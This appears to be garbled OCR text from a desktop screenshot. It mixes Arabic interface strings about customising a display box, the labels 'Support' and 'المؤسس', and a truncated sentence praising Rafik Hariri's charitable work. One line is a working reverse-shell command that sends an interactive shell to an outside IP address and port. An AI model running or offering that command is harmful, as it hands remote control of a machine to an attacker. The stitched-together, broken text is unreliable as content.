
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم